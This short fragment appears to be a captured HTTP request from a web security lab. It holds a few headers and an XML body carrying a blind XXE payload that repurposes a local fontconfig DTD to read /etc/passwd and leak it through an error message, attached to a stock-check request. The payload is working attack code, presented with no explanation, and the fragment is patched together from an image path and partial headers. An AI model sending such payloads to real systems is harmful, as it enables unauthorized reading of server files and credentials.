 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % constant 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxyz/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>